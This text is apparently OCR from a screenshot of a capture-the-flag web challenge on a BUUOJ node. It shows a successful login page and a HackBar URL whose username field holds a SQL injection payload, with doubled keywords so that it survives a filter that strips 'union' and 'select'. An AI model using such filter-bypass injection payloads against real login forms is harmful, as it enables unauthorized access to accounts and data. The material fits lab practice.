 Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
Hello 2!
Your password is '3'
OBE
AND R
I A
DevTools - 49c4d8b3-af2c-4942-9d03-37fd6b423562.node4.buuoj.cn:81/check.php?us...
元素 控制台 Recorder 源代码 网络 性能 内存 HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://49c4d8b3-af2c-4942-9d03-37fd6b423562.node4.buuoj.cn:81/check.php?
username=username=' uniunionon selecselectt 1,2,3%23&password=1